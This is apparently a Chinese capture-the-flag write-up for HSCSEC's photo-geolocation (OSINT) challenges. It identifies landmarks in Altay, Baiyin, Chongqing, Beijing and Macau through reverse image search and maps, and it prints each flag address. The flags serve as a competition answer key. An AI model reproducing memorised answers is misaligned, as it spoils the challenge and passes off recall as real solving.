
Happy Lantern Festival#
直接百度,阿勒泰市第十三届元宵灯会
https://baijiahao.baidu.com/s?id=1757048569282503305

再百度一下,阿勒泰市
拼凑在一起
HSCSEC{新疆维吾尔自治区阿勒泰地区阿勒泰市五百里风情街}
Romantic firework#
左下角放大消防员,可以看到甘肃两字,然后百度,甘肃烟花
发现这篇文章https://www.sohu.com/a/637604330_100237836
里面有和原图一样的楼房,报道里写
2月5日(农历正月十五)晚上8点,甘肃省白银市白银区2023年“风调雨顺·国泰民安”元宵主题音乐焰火晚会在流光溢彩的金沟河畔震撼上演。
得到甘肃省白银市白银区和金沟河畔
再百度一下,“风调雨顺·国泰民安”元宵主题音乐焰火

发现这篇文章https://new.qq.com/rain/a/20230202A06OQR00
里面有个烟花燃放交通管制图
红色为管制区域(禁止车辆通行)
可见红色区域燃放烟花

在百度地图上搜,甘肃省白银市白银区金沟河畔,对比一下交通管制图,应该是这里了
HSCSEC{甘肃省白银市白银区金岭公园}
Beautiful Lake#


看见右后方的学校,宁夏理工学院
直接百度地址
再百度湖
HSCSEC{宁夏回族自治区石嘴山市大武口区星海湖}


Cable car#
百度识图
https://baike.baidu.com/item/长江索道/2964861?fr=api_duomo
可以确定是 重庆市渝中区
发现三个地区
百度到最佳打卡点白象居
再百度,长江索道最佳机位https://www.xiaohongshu.com/explore/62513d7c000000000102a501
图1白象居&长江索道&来福士,
拍摄地:白象居3、4号楼背向来福士者正对的天台上,
可能是3或4号楼

在百度地图上找到四号楼
试着提交了一下,竟然对了
HSCSEC{重庆市渝中区白象居4号楼9-1号}
Airplane#
根据图标,发现是重航
找到飞机编号B-30EL
https://m.thepaper.cn/baijiahao_10373260
飞机投放到“渝兴”快线
HSCSEC{北京市大兴区大兴国际机场}

Beautiful Park#
识图
https://www.sohu.com/a/540130745_121365332
HSCSEC{河北省张家口市怀来县官厅水库国家湿地公园}
Apple Store#
HSCSEC{北京市西城区西单北大街131号}

Tower#
百度识图可以确定是澳门巴黎铁塔
但是提交发现不对,又百度了一下,发现澳门巴黎铁塔位于澳门巴黎人
在底下大型建设项目中发现又澳门巴黎人,所以百度地图那里的澳门巴黎铁塔应该是在澳门路氹填海区。
呃,emmm........... 试了有20多次,因为重置了两次,每次都试了剩余2-3次。。。。。。。出题人。。。。。。。
最后是吃饭时,用手机搜出来的
凼换成氹
HSCSEC{澳门特别行政区路氹填海区澳门路氹金光大道连贯公路澳门巴黎人}
作者:chinjinyu
出处:https://www.cnblogs.com/vconlln/p/17116081.html
版权:本作品采用「署名-非商业性使用-相同方式共享 4.0 国际」许可协议进行许可。










【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通